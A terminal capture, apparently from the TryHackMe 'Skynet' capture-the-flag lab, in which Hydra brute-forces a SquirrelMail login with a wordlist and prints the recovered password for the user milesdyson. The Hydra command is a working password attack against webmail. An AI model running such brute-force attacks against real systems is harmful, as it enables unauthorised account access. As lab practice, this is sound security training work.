 ┌──(kali㉿kali)-[~/30-days/Day_9]
└─$ hydra -l milesdyson -P log1.txt Skynet.thm http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetec
t_results=1&just_logged_in=1:Unknown user or password incorrect." -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-23 06:00:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://Skynet.thm:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just
_logged_in=1:Unknown user or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http[s]://Skynet.thm:80/squirrelmail/src/webmail.php
[80][http-post-form] host: Skynet.thm   login: milesdyson   password: cyborg007haloterminator
[STATUS] attack finished for Skynet.thm (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-23 06:00:42